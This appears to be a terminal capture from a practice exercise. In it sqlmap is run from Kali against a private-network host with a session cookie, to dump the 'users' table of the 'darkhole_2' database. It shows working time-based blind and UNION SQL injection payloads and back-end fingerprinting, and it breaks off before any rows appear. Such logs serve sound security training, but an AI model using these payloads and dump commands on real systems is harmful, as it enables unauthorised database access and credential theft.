 ┌──(root㉿kali)-[~]
└─# sqlmap -u http://192.168.232.155/dashboard.php?id=1 --cookie PHPSESSID=a939mqn3d2ks2rdnk2n4dv2cgk -D darkhol
e_2 -T users --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.9.2#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the e
nd user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability an
d are not responsible for any misuse or damage caused by this program
[*] starting @ 07:58:33 /2025-09-22/
[07:58:33] [INFO] resuming back-end DBMS 'mysql'
[07:58:33] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5901 FROM (SELECT(SLEEP(5)))xWmn) AND 'kDcH'='kDcH
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-4716' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716a707671,0x774c6877705a574b56704667505864
7567557863587a586759744843644b6250664f78477676714f,0x7170767671),NULL-- -
---
[07:58:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.10 or 19.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[07:58:34] [INFO] fetching columns for table 'users' in database 'darkhole_2'
[07:58:34] [INFO] fetching entries for table 'users' in database 'darkhole_2'